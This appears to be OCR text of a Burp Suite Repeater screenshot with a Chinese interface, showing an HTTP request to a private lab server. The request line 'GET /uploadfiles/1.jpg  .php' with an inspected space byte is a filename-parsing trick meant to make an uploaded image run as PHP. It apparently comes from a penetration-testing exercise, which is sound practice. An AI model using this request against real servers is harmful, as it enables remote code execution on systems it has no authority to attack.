 仪表盘 目标 代理 攻击器 重发器 协作器 随机性分析器 编码器 比较器 日志 组织器 扩展 发现 jsEncrypter MCP
1 2 3 4 5 6 7 8 9 10 11 12 × +
发送 取消 < > Burp AI 目标: http://192.168.179.132:8080 HTTP/1
请求
美化 Raw Hex \n
1 GET /uploadfiles/1.jpg  .php HTTP/1.1
2 Host: 192.168.179.132:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/152.0.0.0
Safari/537.36 Edg/152.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: keep-alive
10
11
Search 0高亮 Selection: 1 (0x1)
响应
检查器
选择 1 (0x1)
选中字符
Code Hex
20
取消 应用变更
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 0
请求头 8
检查器
备注
解释
自定义行动
准备完毕
事件日志 (2) 所有问题 (80) 内存: 已用:239.9MB 共计:7.89GB